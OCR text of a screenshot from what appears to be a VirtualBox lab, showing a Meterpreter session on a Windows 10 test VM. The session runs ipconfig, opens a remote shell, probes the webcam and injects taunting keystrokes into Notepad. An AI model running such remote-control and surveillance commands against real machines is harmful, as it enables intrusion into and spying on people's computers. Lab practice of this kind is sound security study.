 testground1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2 15:02
Shell No. 1
File Actions Edit View Help
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 10
============
Name : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:4d:ce:10
MTU : 1500
IPv4 Address : 192.168.100.8
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a426:ca66:e654:cb34
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > shell
Process 1456 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Users\rithw\Downloads>start www.google.com/search?q=how+to+use+cmd ^[[D
start www.google.com/search?q=how+to+use+cmd
C:\Users\rithw\Downloads>
C:\Users\rithw\Downloads>exit
exit
meterpreter > webcam_list
[-] stdapi_webcam_list: Operation failed: A device attached to the system is not functioning.
meterpreter > getdesktop
Session 1\WinSta0\Default
meterpreter > keyboard_send
Please specify input string
meterpreter > keyboard_send I_AM_THE_ONE_WHO_HACKED_YOU
[*] Done
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
windows test (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft
Edge
Nmap -
Zenmap GUI
*hacked - Notepad
File Edit Format View Help
I_AM_WATCHING_YOU
who are you what is happening????
I_AM_THE_ONE_WHO_HACKED_YOU
Ln 5, Col 28 100% Windows (CRLF) UTF-8
Type here to search
3:02 PM
10/29/20
Search
ENG
IN
15:02
29-10-2025